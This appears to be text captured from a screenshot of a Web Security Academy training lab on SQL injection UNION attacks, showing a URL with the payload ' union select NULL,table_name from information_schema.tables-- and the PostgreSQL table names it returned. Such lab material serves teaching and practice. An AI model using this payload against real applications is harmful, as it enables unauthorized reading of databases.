 curity-academy.net/filter?category=Tech+gifts' union select NULL,table_name from information_schema.tables--
70%
Web Security
Academy
SQL injection UNION attack, retrieving data from other tables
Back to lab home
Back to lab description
LAB
Not solved
Home | My account
WE LIKE TO
SHOP
Tech gifts' union select NULL,table_name from
information_schema.tables--
Refine your search:
All Accessories Corporate gifts Food & Drink Tech gifts Toys & Games
pg_extension
pg_class
pg_range
pg_stat_gssapi
pg_indexes
pg_policies
collation_character_set_applicability
pg_stat_wal_receiver
pg_prepared_statements
pg_publication_tables
constraint_table_usage
pg_stat_database
pg_statio_sys_tables
pg_language